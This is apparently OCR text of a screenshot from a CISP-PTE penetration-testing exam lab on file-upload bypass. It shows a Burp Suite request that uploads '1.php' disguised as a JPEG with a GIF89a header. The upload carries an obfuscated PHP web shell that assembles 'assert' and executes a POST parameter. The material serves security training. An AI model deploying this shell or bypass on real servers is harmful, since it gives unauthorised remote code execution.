 CISP-PTE 认证考试
不安全
11.1.10.15:34012/vulnerabilities/fu1.php
1
8
Home
突破它拿KEY
基础题目之文件上传突破
描述
请开始答题,请上传图片
文件上传 图片上传成功
选择文件 1.jpg
上传
文件有效，上传成功： 点我查看
Copyright © 360 CISP-PTE
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://11.1.10.15:34012/
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to CISP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://11.1.10.15:34012
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /vulnerabilities/fu1.php HTTP/1.1
2 Host: 11.1.10.15:34012
3 Content-Length: 262
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://11.1.10.15:34012
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKAAkpTAXOW5BP6Fv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
10 Referer: http://11.1.10.15:34012/vulnerabilities/fu1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: IsAdmin=false; Username=R3Vlc3Q%3D; PHPSESSID=lmkgl8nk35n9fkipl7frfc3f87
14 Connection: close
15
16 ------WebKitFormBoundaryKAAkpTAXOW5BP6Fv
17 Content-Disposition: form-data; name="files"; filename="1.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22 $a='ass';
23 $b='ert';
24 $ab=$a.$b;
25 $abc=ab;
26 $$abc($_POST[pass]);?>
27 ------WebKitFormBoundaryKAAkpTAXOW5BP6Fv--
28
Search...
CH
14:45
2024/3/14